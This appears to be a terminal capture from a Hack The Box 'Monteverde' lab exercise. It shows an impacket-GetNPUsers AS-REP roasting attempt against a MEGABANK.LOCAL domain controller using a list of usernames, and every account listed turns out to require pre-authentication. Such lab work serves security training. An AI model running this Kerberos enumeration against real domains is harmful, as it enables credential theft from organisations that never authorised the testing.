 ┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# impacket-GetNPUsers MEGABANK.LOCAL/ -dc-ip 10.10.10.172 -no-pass -usersfile '/root/swap/htb_swap/ad_monteverde_user.txt'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedul
ed for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User AAD_987d7f2f57d2 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax